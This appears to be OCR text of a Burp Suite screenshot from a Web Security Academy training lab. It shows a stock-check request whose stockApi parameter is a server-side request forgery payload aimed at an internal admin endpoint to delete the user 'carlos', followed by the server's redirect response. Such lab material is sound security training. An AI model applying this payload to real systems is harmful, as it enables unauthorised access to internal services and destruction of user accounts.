 1 ×
+
Send
Cancel
<
>
Follow redirection
Target: https://0a10000e03efc7f984135adc00a4003b.web-security-academy.net
HTTP/2
?
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host:
0a10000e03efc7f984135adc00a4003b.web-security-academy.net
3 Cookie: session=TbcpXMsmlq3s3ekJ6CjI0q3b1xdcE5sG
4 Content-Length: 79
5 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.5993.88
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a10000e03efc7f984135adc00a4003b.web-security-academ
y.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a10000e03efc7f984135adc00a4003b.web-security-academ
y.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=
http%3A%2F%2F192.168.0.149%3A8080%2Fadmin%2Fdelete%3Fusernam
e%3dcarlos
? Search 0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: http://192.168.0.149:8080/admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
? Search 0 highlights
Inspector
Notes
Done
111 bytes | 248 millis